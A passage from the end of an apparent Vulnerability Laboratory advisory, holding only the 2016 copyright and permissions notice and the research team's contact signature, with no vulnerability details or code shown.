its suppliers. All pictures, texts, advisories, source code, videos and other information on this website is trademark of vulnerability-lab team & the specific
authors or managers. To record, list, modify, use or edit our material contact (admin@ or research@vulnerability-lab.com) to get a ask permission.
Copyright © 2016 | Vulnerability Laboratory - [Evolution Security GmbH]™
--
VULNERABILITY LABORATORY - RESEARCH TEAM
SERVICE: www.vulnerability-lab.com
CONTACT: research@vulnerability-lab.com




